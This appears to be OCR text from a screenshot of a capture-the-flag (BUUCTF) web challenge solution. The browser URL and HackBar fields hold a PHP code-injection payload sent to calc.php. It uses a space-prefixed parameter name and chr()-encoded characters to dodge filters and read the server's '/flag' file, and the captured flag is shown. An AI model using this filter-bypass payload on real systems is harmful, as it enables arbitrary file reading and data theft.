 不安全 | node3.buuoj.cn:25516/calc.php?%20num=var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
string(43) "flag{2c5bb0e9-578f-4ccc-ac98-d7dfa255263e} "
DevTools - node3.buuoj.cn:25516/calc.php?%20num=var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
Elements Console Sources Network Performance Memory Application Security Lighthouse Tamper HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHIN
URL
http://node3.buuoj.cn:25516/calc.php? num=var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))